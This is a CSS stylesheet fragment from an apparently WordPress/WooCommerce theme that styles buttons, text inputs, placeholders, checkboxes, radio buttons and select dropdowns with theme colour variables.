.sc_chat_form_field_prompt .sc_chat_form_field_inner .sc_chat_form_field_prompt_button_disabled,
.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_inner .sc_tgenerator_form_field_prompt_button_disabled,
.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button_disabled,
button[disabled],
input[type="submit"][disabled],
input[type="button"][disabled],
a.sc_button[disabled],
a.theme_button[disabled],
button[disabled]:hover,
input[type="submit"][disabled]:hover,
input[type="button"][disabled]:hover,
a.sc_button[disabled]:hover,
a.theme_button[disabled]:hover {
  color: var(--theme-color-text_dark) !important;
  border-color: var(--theme-color-text_light) !important;
  background-color: var(--theme-color-text_light) !important; }

/* Small button */
.sc_button.sc_button_size_small,
.theme_button.theme_button_small {
  padding: 0.8em 1.6em; }

/* Color Styles */
.sc_button_default.color_style_link2,
.color_style_link2 .sc_button_default,
.sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
  border-color: var(--theme-color-text_link2);
  background-color: var(--theme-color-text_link2); }

.sc_button_default.color_style_link2:hover,
.sc_button_default.color_style_link2:focus,
.color_style_link2 .sc_button_default:hover,
.color_style_link2 .sc_button_default:focus,
.sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,
.color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus {
  border-color: var(--theme-color-text_hover2);
  background-color: var(--theme-color-text_hover2); }

.sc_button_default.color_style_link3,
.color_style_link3 .sc_button_default,
.sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
  border-color: var(--theme-color-text_link3);
  background-color: var(--theme-color-text_link3); }

.sc_button_default.color_style_link3:hover,
.sc_button_default.color_style_link3:focus,
.color_style_link3 .sc_button_default:hover,
.color_style_link3 .sc_button_default:focus,
.sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,
.color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus {
  border-color: var(--theme-color-text_hover3);
  background-color: var(--theme-color-text_hover3); }

#yith-wcwl-form .wishlist-title .show-title-form.btn,
.woocommerce-cart .shipping-calculator-form button.button,
.woocommerce-checkout .form-row.place-order button#place_order,
.woocommerce-cart .wc-proceed-to-checkout a.button.checkout-button,
.post_item_404 .search_form .search_submit,
.single-product ul.products li.product .post_data .button,
form.mc4wp-form .mc4wp-form-fields input[type="submit"],
.sc_button_default.color_style_dark,
.color_style_dark .sc_button_default,
.sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
a.cc-btn.cc-allow {
  color: var(--theme-color-bg_color);
  border-color: var(--theme-color-text_dark);
  background-color: var(--theme-color-text_dark); }

#yith-wcwl-form .wishlist-title .show-title-form.btn:hover,
#yith-wcwl-form .wishlist-title .show-title-form.btn:focus,
.woocommerce-checkout .form-row.place-order button#place_order:hover,
.woocommerce-checkout .form-row.place-order button#place_order:focus,
.woocommerce-cart .shipping-calculator-form button.button:hover,
.woocommerce-cart .shipping-calculator-form button.button:focus,
.woocommerce-cart .wc-proceed-to-checkout a.button.checkout-button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.button.checkout-button:focus,
.post_item_404 .search_form .search_submit:hover,
.post_item_404 .search_form .search_submit:focus,
.single-product ul.products li.product .post_data .button:hover,
.single-product ul.products li.product .post_data .button:focus,
form.mc4wp-form .mc4wp-form-fields input[type="submit"]:hover,
form.mc4wp-form .mc4wp-form-fields input[type="submit"]:focus,
.sc_button_default.color_style_dark:hover,
.sc_button_default.color_style_dark:focus,
.color_style_dark .sc_button_default:hover,
.color_style_dark .sc_button_default:focus,
.sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,
.color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,
a.cc-btn.cc-allow:hover {
  color: var(--theme-color-inverse_text);
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link); }

.search_wrap .search_submit:before {
  color: var(--theme-color-input_text); }

.search_wrap .search_submit:hover:before,
.search_wrap .search_submit:focus:before {
  color: var(--theme-color-text); }

/* Bordered button */
.sc_button.sc_button_bordered,
.wp-block-button.is-style-outline > .wp-block-button__link {
  -webkit-appearance: none;
  cursor: pointer;
  display: inline-block;
  vertical-align: top;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: var(--theme-var-rad);
  -ms-border-radius: var(--theme-var-rad);
  border-radius: var(--theme-var-rad);
  text-transform: uppercase;
  white-space: nowrap;
  letter-spacing: 0;
  height: auto;
  max-width: 100%;
  color: var(--theme-color-text_dark);
  border-color: var(--theme-color-text_link2);
  background-color: transparent;
  border-width: 3px !important;
  border-style: solid;
  padding: 0.9em 1.7em; }

.sc_layouts_row_type_narrow .sc_button.sc_button_bordered,
.sc_layouts_row_type_narrow .wp-block-button.is-style-outline > .wp-block-button__link {
  padding: 0.8em 1.8em; }

.sc_button.sc_button_bordered.sc_button_size_small {
  padding: 0.6em 1.4em; }

.sc_button_bordered:not(.sc_button_bg_image) {
  color: var(--theme-color-text_link);
  border-color: var(--theme-color-text_link); }

.sc_button_bordered:not(.sc_button_bg_image):hover,
.sc_button_bordered:not(.sc_button_bg_image):focus {
  color: var(--theme-color-text_hover) !important;
  border-color: var(--theme-color-text_hover) !important; }

.sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
.color_style_link2 .sc_button_bordered:not(.sc_button_bg_image) {
  color: var(--theme-color-text_link2);
  border-color: var(--theme-color-text_link2); }

.sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.sc_button_bordered.color_style_link2:not(.sc_button_bg_image):focus,
.color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):hover,
.color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):focus {
  color: var(--theme-color-text_hover2) !important;
  border-color: var(--theme-color-text_hover2) !important; }

.sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
.color_style_link3 .sc_button_bordered:not(.sc_button_bg_image) {
  color: var(--theme-color-text_link3);
  border-color: var(--theme-color-text_link3); }

.sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.sc_button_bordered.color_style_link3:not(.sc_button_bg_image):focus,
.color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):hover,
.color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):focus {
  color: var(--theme-color-text_hover3) !important;
  border-color: var(--theme-color-text_hover3) !important; }

.sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
.color_style_dark .sc_button_bordered:not(.sc_button_bg_image) {
  color: var(--theme-color-text_dark);
  border-color: var(--theme-color-text_dark); }

.sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.sc_button_bordered.color_style_dark:not(.sc_button_bg_image):focus,
.color_style_dark .sc_button_bordered:not(.sc_button_bg_image):hover,
.color_style_dark .sc_button_bordered:not(.sc_button_bg_image):focus {
  color: var(--theme-color-text_link) !important;
  border-color: var(--theme-color-text_link) !important; }

/* Simple button */
.sc_button.sc_button_simple {
  font-size: 1em;
  line-height: 1.25em;
  font-weight: 400;
  font-style: italic;
  letter-spacing: 0;
  text-transform: none;
  border: none !important;
  background: transparent !important;
  padding: 0 1.8em 0 0; }

.sc_button.sc_button_simple:before,
.sc_button.sc_button_simple:after {
  content: '\e93a';
  font-family: "fontello";
  font-style: normal; }

.sc_button.sc_button_simple:not(.sc_button_bg_image) {
  color: var(--theme-color-text_link); }

.sc_button.sc_button_simple:not(.sc_button_bg_image):hover,
.sc_button.sc_button_simple:not(.sc_button_bg_image):focus {
  color: var(--theme-color-text_hover) !important; }

.sc_item_featured [class*=post_info_] .sc_button.sc_button_simple:not(.sc_button_bg_image):hover,
.sc_item_featured [class*=post_info_] .sc_button.sc_button_simple:not(.sc_button_bg_image):focus {
  color: var(--theme-color-extra_dark) !important; }

.sc_button.sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.color_style_link2 .sc_button.sc_button_simple:not(.sc_button_bg_image) {
  color: var(--theme-color-text_link2); }

.sc_button.sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.sc_button.sc_button_simple.color_style_link2:not(.sc_button_bg_image):focus,
.color_style_link2 .sc_button.sc_button_simple:not(.sc_button_bg_image):hover,
.color_style_link2 .sc_button.sc_button_simple:not(.sc_button_bg_image):focus {
  color: var(--theme-color-text_hover2); }

.sc_button.sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.color_style_link3 .sc_button.sc_button_simple:not(.sc_button_bg_image) {
  color: var(--theme-color-text_link3); }

.sc_button.sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.sc_button.sc_button_simple.color_style_link3:not(.sc_button_bg_image):focus,
.color_style_link3 .sc_button.sc_button_simple:not(.sc_button_bg_image):hover,
.color_style_link3 .sc_button.sc_button_simple:not(.sc_button_bg_image):focus {
  color: var(--theme-color-text_hover3); }

.sc_button.sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.color_style_dark .sc_button.sc_button_simple:not(.sc_button_bg_image) {
  color: var(--theme-color-text_dark); }

.sc_button.sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.sc_button.sc_button_simple.color_style_dark:not(.sc_button_bg_image):focus,
.color_style_dark .sc_button.sc_button_simple:not(.sc_button_bg_image):hover,
.color_style_dark .sc_button.sc_button_simple:not(.sc_button_bg_image):focus {
  color: var(--theme-color-text_link); }

/* Theme button */
.theme_button {
  color: var(--theme-color-text_dark) !important;
  border-color: var(--theme-color-text_link2) !important;
  background-color: transparent !important; }

.theme_button:hover,
.theme_button:focus {
  color: var(--theme-color-bg_color) !important;
  border-color: var(--theme-color-text_hover2) !important;
  background-color: var(--theme-color-text_hover2) !important; }

.theme_button.color_style_link2,
.color_style_link2 .theme_button {
  border-color: var(--theme-color-text_link2) !important;
  background-color: var(--theme-color-text_link2) !important; }

.theme_button.color_style_link2:hover,
.theme_button.color_style_link2:focus,
.color_style_link2 .theme_button:hover,
.color_style_link2 .theme_button:focus {
  border-color: var(--theme-color-text_hover2) !important;
  background-color: var(--theme-color-text_hover2) !important; }

.theme_button.color_style_link3,
.color_style_link3 .theme_button {
  border-color: var(--theme-color-text_link3) !important;
  background-color: var(--theme-color-text_link3) !important; }

.theme_button.color_style_link3:hover,
.theme_button.color_style_link3:focus,
.color_style_link3 .theme_button:hover,
.color_style_link3 .theme_button:focus {
  border-color: var(--theme-color-text_hover3) !important;
  background-color: var(--theme-color-text_hover3) !important; }

.theme_button.color_style_dark,
.color_style_dark .theme_button {
  color: var(--theme-color-bg_color) !important;
  border-color: var(--theme-color-text_dark) !important;
  background-color: var(--theme-color-text_dark) !important; }

.theme_button.color_style_dark:hover,
.theme_button.color_style_dark:focus,
.color_style_dark .theme_button:hover,
.color_style_dark .theme_button:focus {
  color: var(--theme-color-inverse_text) !important;
  border-color: var(--theme-color-text_link) !important;
  background-color: var(--theme-color-text_link) !important; }

/* Buttons in sidebars */
/* Simple button */
.sidebar .sc_button_simple:not(.sc_button_bg_image) {
  color: var(--theme-color-alter_link); }

.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,
.sidebar .sc_button_simple:not(.sc_button_bg_image):focus {
  color: var(--theme-color-alter_hover) !important; }

/* Bordered button */
.sidebar .sc_button_bordered:not(.sc_button_bg_image) {
  color: var(--theme-color-alter_link);
  border-color: var(--theme-color-alter_link); }

.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover,
.sidebar .sc_button_bordered:not(.sc_button_bg_image):focus {
  color: var(--theme-color-alter_hover) !important;
  border-color: var(--theme-color-alter_hover) !important; }

/* All other buttons */
.sidebar button,
.sidebar input[type="reset"],
.sidebar input[type="submit"],
.sidebar input[type="button"],
.sidebar .sc_button_default,
.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.sidebar .socials_share.socials_type_block .social_icon {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-alter_link);
  background-color: var(--theme-color-alter_link); }

/* All other buttons hovered */
.sidebar button:hover,
.sidebar button:focus,
.sidebar input[type="reset"]:hover,
.sidebar input[type="reset"]:focus,
.sidebar input[type="submit"]:hover,
.sidebar input[type="submit"]:focus,
.sidebar input[type="button"]:hover,
.sidebar input[type="button"]:focus,
.sidebar .sc_button_default:hover,
.sidebar .sc_button_default:focus,
.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,
.sidebar .socials_share.socials_type_block .social_icon:hover,
.sidebar .socials_share.socials_type_block .social_icon:focus {
  color: var(--theme-color-inverse_hover);
  border-color: var(--theme-color-alter_hover);
  background-color: var(--theme-color-alter_hover); }

.sc_layouts_search .search_submit:before {
  color: var(--theme-color-text_dark); }

/* Text fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area,
.woocommerce form .form-row .input-text, .woocommerce form .form-row select,
.sc_igenerator_form_field_prompt input[type="text"],
.sc_tgenerator_form_field_prompt input[type="text"],
.sc_chat_form_field_prompt input[type="text"],
.sc_tgenerator_text {
  padding: 0.7em 1.2em;
  border-width: 2px;
  border-style: solid;
  -webkit-border-radius: var(--theme-var-rad);
  -ms-border-radius: var(--theme-var-rad);
  border-radius: var(--theme-var-rad); }

/* Text fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
.woocommerce form .form-row .input-text, .woocommerce form .form-row select,
.woocommerce-page .select2-container.select2-container--default span.select2-selection,
textarea,
textarea.wp-editor-area,
.sc_igenerator_form_field_prompt input[type="text"],
.sc_tgenerator_form_field_prompt input[type="text"],
.sc_chat_form_field_prompt input[type="text"],
.sc_tgenerator_text {
  color: var(--theme-color-input_text);
  border-color: var(--theme-color-input_bd_color);
  background-color: var(--theme-color-input_bg_color); }

input[type="text"]:focus,
input[type="text"].filled,
input[type="number"]:focus,
input[type="number"].filled,
input[type="email"]:focus,
input[type="email"].filled,
input[type="url"]:focus,
input[type="url"].filled,
input[type="tel"]:focus,
input[type="tel"].filled,
input[type="search"]:focus,
input[type="search"].filled,
input[type="password"]:focus,
input[type="password"].filled,
.select_container:hover,
select option:hover,
select option:focus,
.woocommerce-page .select2-container.select2-container--default.select2-container--open span.select2-selection,
.woocommerce-page .select2-container.select2-container--default span.select2-selection:focus,
textarea:focus,
textarea.filled,
textarea.wp-editor-area:focus,
textarea.wp-editor-area.filled,
.sc_igenerator_form_field_prompt input[type="text"]:focus,
.sc_tgenerator_form_field_prompt input[type="text"]:focus,
.sc_chat_form_field_prompt input[type="text"]:focus,
.sc_tgenerator_text:focus {
  color: var(--theme-color-input_dark);
  border-color: var(--theme-color-input_bd_hover);
  background-color: var(--theme-color-input_bg_hover); }
  input[type="text"]:focus > span,
  input[type="text"].filled > span,
  input[type="number"]:focus > span,
  input[type="number"].filled > span,
  input[type="email"]:focus > span,
  input[type="email"].filled > span,
  input[type="url"]:focus > span,
  input[type="url"].filled > span,
  input[type="tel"]:focus > span,
  input[type="tel"].filled > span,
  input[type="search"]:focus > span,
  input[type="search"].filled > span,
  input[type="password"]:focus > span,
  input[type="password"].filled > span,
  .select_container:hover > span,
  select option:hover > span,
  select option:focus > span,
  .woocommerce-page .select2-container.select2-container--default.select2-container--open span.select2-selection > span,
  .woocommerce-page .select2-container.select2-container--default span.select2-selection:focus > span,
  textarea:focus > span,
  textarea.filled > span,
  textarea.wp-editor-area:focus > span,
  textarea.wp-editor-area.filled > span,
  .sc_igenerator_form_field_prompt input[type="text"]:focus > span,
  .sc_tgenerator_form_field_prompt input[type="text"]:focus > span,
  .sc_chat_form_field_prompt input[type="text"]:focus > span,
  .sc_tgenerator_text:focus > span {
    background: transparent; }

textarea,
textarea.wp-editor-area {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  min-height: 10em; }

textarea.wp-editor-area {
  -webkit-border-radius: 0 0 var(--theme-var-rad) var(--theme-var-rad);
  -ms-border-radius: 0 0 var(--theme-var-rad) var(--theme-var-rad);
  border-radius: 0 0 var(--theme-var-rad) var(--theme-var-rad); }

/* Text fields in widgets */
.widget input[type="text"],
.widget input[type="number"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="tel"],
.widget input[type="password"],
.widget input[type="search"],
.widget select,
.widget textarea,
.widget textarea.wp-editor-area {
  padding: 1em 1.2em; }

/* Placeholders */
input[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light); }

textarea[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light); }

input[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light); }

textarea[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light); }

input[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light); }

textarea[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light); }

input[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light); }

input[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light); }

input[placeholder]::-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light); }

input[placeholder]::placeholder {
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light); }

textarea[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light); }

textarea[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light); }

textarea[placeholder]::-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light); }

textarea[placeholder]::placeholder {
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-input_light); }

/* EDGE autofill */
input[type="password"].edge-autofilled,
input[type="email"].edge-autofilled,
input[type="text"].edge-autofilled {
  color: var(--theme-color-input_dark) !important;
  border-color: var(--theme-color-input_bd_hover) !important;
  background-color: var(--theme-color-input_bg_hover) !important; }

.wpcf7 form .wpcf7-response-output {
  border-color: var(--theme-color-alter_bd_color);
  background-color: var(--theme-color-alter_bg_color);
  -webkit-box-shadow: 4px 4px 16px 0px var(--theme-color-alter_bd_color_02);
  box-shadow: 4px 4px 16px 0px var(--theme-color-alter_bd_color_02); }

textarea, textarea.wp-editor-area,
select, option,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
input[type="checkbox"],
input[type="radio"],
.sc_igenerator_form_field_prompt input[type="text"] {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }

/*input[type="number"]::-webkit-inner-spin-button,*/
input[type="number"]::-webkit-outer-spin-button {
  height: 50%; }

input[type="number"],
input[type="search"] {
  -webkit-appearance: none;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */ }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

button[disabled],
html input[disabled] {
  cursor: default !important; }

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select:not([name="mollie-payments-for-woocommerce_issuer_mollie_wc_gateway_ideal"]),
textarea,
textarea.wp-editor-area,
.sc_igenerator_form_field_prompt input[type="text"] {
  -webkit-appearance: none;
  outline: none;
  resize: none;
  width: 100%; }

button:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select:focus,
textarea:focus,
textarea.wp-editor-area:focus,
.sc_igenerator_form_field_prompt input[type="text"],
.sc_igenerator_form_field_prompt input[type="text"]:focus {
  outline: 0; }

body.show_outline button:focus,
body.show_outline input:focus,
body.show_outline select:focus,
body.show_outline textarea:focus,
body.show_outline textarea.wp-editor-area:focus {
  outline: thin dotted !important; }

/* Radio buttons and checkboxes */
.woocommerce-page .content label:has(> input[type="checkbox"]) > input[type="checkbox"],
input[type="radio"],
input[type="checkbox"],
.mc4wp-form-fields input[type="checkbox"],
.edd_price_options ul > li > label > input[type="radio"],
.edd_price_options ul > li > label > input[type="checkbox"],
.wpcf7-radio input[type="radio"],
.wpcf7-checkbox input[type="checkbox"],
.wpcf7-acceptance input[type="checkbox"] {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  margin: 0 !important;
  padding: 0 !important; }

label > input[type="radio"],
label > input[type="checkbox"],
input[type="checkbox"].wpcf7-acceptance {
  display: inline-block;
  vertical-align: baseline;
  position: static !important;
  clip: auto; }

.wpcf7-radio .wpcf7-list-item-label,
.wpcf7-checkbox .wpcf7-list-item-label {
  cursor: pointer; }

.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span {
  display: inline-block;
  vertical-align: baseline; }

.mc4wp-form label:has(> input[type="checkbox"]),
.woocommerce-page .content label:has(> input[type="checkbox"]),
.gdpr-terms-container span:has(> input[type="checkbox"]),
input[type="radio"] + label,
input[type="checkbox"] + label,
input[type="radio"] + .wpcf7-list-item-label,
input[type="checkbox"] + .wpcf7-list-item-label,
.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span,
.comment-form .wpgdprc-checkbox label {
  position: relative;
  font-size: 13px;
  line-height: 1.8em;
  font-weight: 400;
  color: var(--theme-color-text);
  padding-left: 36px;
  display: inline-block;
  vertical-align: top; }

.wpcf7-list-item-label.wpcf7-list-item-right {
  position: relative;
  padding-right: 1.4em;
  display: inline-block;
  vertical-align: top; }

.mc4wp-form label:has(> input[type="checkbox"]) > input[type="checkbox"],
.mc4wp-form label:has(> input[type="checkbox"])::before,
.woocommerce-page .content label:has(> input[type="checkbox"])::before,
.gdpr-terms-container span:has(> input[type="checkbox"]) > input[type="checkbox"],
.gdpr-terms-container span:has(> input[type="checkbox"])::before,
.sc_igenerator .sc_igenerator_form_settings .sc_igenerator_form_settings_field input[type="radio"] + label:before,
input[type="radio"] + label:before,
input[type="checkbox"] + label:before,
input[type="radio"] + .wpcf7-list-item-label:before,
input[type="checkbox"] + .wpcf7-list-item-label:before,
.wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"] + span:before,
.edd_price_options ul > li > label > input[type="checkbox"] + span:before {
  color: var(--theme-color-input_dark);
  background-color: var(--theme-color-input_bg_color);
  content: ' ';
  font-family: "fontello";
  font-size: 13px;
  display: block;
  text-align: center;
  border-width: 0px;
  width: 20px;
  height: 20px;
  line-height: 20px;
  position: absolute;
  z-index: 1;
  top: 0.17em;
  left: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

body.show_outline input[type="radio"]:focus + label:before,
body.show_outline input[type="checkbox"]:focus + label:before,
body.show_outline input[type="radio"]:focus + .wpcf7-list-item-label:before,
body.show_outline input[type="checkbox"]:focus + .wpcf7-list-item-label:before,
body.show_outline .edd_price_options ul > li > label > input[type="radio"]:focus + span:before,
body.show_outline .edd_price_options ul > li > label > input[type="checkbox"]:focus + span:before {
  outline: 0 !important;
  -webkit-box-shadow: 0 0 0 1px #000;
  box-shadow: 0 0 0 1px #000; }

.wpcf7-list-item-label.wpcf7-list-item-right:before {
  left: auto;
  right: 0; }

.sc_igenerator .sc_igenerator_form_settings .sc_igenerator_form_settings_field input[type="radio"] + label:before,
input[type="radio"] + label:before,
input[type="radio"] + .wpcf7-list-item-label:before,
.wpcf7-radio .wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"] + span:before {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.mc4wp-form label:has(> input[type="checkbox"]:checked)::before,
.woocommerce-page label:has(> input[type="checkbox"]:checked)::before,
.gdpr-terms-container span:has(> input[type="checkbox"]:checked)::before,
input[type="checkbox"]:checked + label:before,
input[type="checkbox"]:checked + .wpcf7-list-item-label:before,
.wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="checkbox"]:checked + span:before {
  content: '\e99a'; }

.sc_igenerator .sc_igenerator_form_settings .sc_igenerator_form_settings_field input[type="radio"]:checked + label:before,
input[type="radio"]:checked + label:before,
input[type="radio"]:checked + .wpcf7-list-item-label:before,
.wpcf7-radio .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"]:checked + span:before {
  content: '\e83c'; }

input[type="radio"] + label:before,
input[type="checkbox"] + label:before,
.wpcf7-list-item-label.wpcf7-list-item-right:before {
  border-color: var(--theme-color-input_bd_color) !important; }

.mc4wp-form label:has(> input[type="checkbox"]) > input[type="checkbox"],
.gdpr-terms-container span:has(> input[type="checkbox"]) > input[type="checkbox"] {
  clip: auto;
  z-index: 1;
  opacity: 0;
  position: absolute !important; }

/* GDPR */
.cc-header {
  margin-right: 1em; }

.cc-revoke, .cc-window {
  z-index: 999999; }

.comments_field.comments_i_agree_privacy_policy {
  clear: both; }

/* Select container (dropdown) */
select {
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap; }

select::-ms-expand {
  display: none; }

/* Hide all select fields while page loading */
select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]):not([name="mollie-payments-for-woocommerce_issuer_mollie_wc_gateway_ideal"]) {
  visibility: hidden; }

/* Show all select fields when they inside an our wrapper */
.select_container select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: visible; }

/* Our wrapper to decorate select fields */
.select_container {
  width: 100%;
  position: relative; }

.select_container,
.select_container:after,
.select_container select {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.select2-container--default .select2-selection--single span.select2-selection__rendered {
  white-space: normal;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden; }

.select2-container:before,
.select_container:before {
  content: ' ';
  display: block;
  position: absolute;
  z-index: 1;
  top: 2px;
  right: 2px;
  bottom: 2px;
  left: auto;
  width: 3em;
  z-index: 1;
  pointer-events: none;
  cursor: pointer;
  -webkit-border-radius: 0 var(--theme-var-rad) var(--theme-var-rad) 0;
  -ms-border-radius: 0 var(--theme-var-rad) var(--theme-var-rad) 0;
  border-radius: 0 var(--theme-var-rad) var(--theme-var-rad) 0;
  color: var(--theme-color-input_text);
  background: transparent; }

.select_container:focus:before,
.select_container:hover:before {
  color: var(--theme-color-input_dark); }

.sc_input_hover_accent .select_container:before {
  right: 2px;
  top: 2px;
  bottom: 2px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.select2-container--default .select2-selection--single .select2-selection__arrow::after,
.select_container:after {
  content: '\e828';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 2;
  top: 50%;
  right: 1em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  margin-top: -0.5em;
  pointer-events: none;
  cursor: pointer;
  color: var(--theme-color-input_text); }

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border: none; }

